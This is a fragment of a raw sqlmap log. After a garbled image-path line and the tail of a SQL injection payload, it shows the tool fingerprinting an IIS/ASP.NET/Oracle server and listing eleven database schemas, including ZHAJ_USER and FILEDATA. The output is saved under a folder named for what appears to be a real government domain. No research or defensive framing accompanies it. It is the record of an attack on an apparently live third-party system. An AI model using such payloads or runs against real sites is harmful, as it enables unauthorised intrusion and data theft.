 S T4,ALL_USERS T5) AND 'DvOP'='DvOP
---
[14:39:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[14:39:22] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:39:22] [INFO] fetching database (schema) names
[14:39:22] [WARNING] reflective value(s) found and filtering out
[14:39:22] [INFO] the SQL query used returns 11 entries
[14:39:22] [INFO] resumed: APEX_030200
[14:39:22] [INFO] resumed: CTXSYS
[14:39:22] [INFO] resumed: EXFSYS
[14:39:22] [INFO] resumed: FILEDATA
[14:39:22] [INFO] resumed: MDSYS
[14:39:22] [INFO] resumed: OLAPSYS
[14:39:22] [INFO] resumed: SYS
[14:39:22] [INFO] resumed: SYSTEM
[14:39:22] [INFO] resumed: XDB
[14:39:22] [INFO] resumed: ZHAJ_QIYE_USER
[14:39:22] [INFO] resumed: ZHAJ_USER
available databases [11]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] FILEDATA
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[*] ZHAJ_QIYE_USER
[*] ZHAJ_USER
[14:39:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\zcz
b.zhsafety.gov.cn'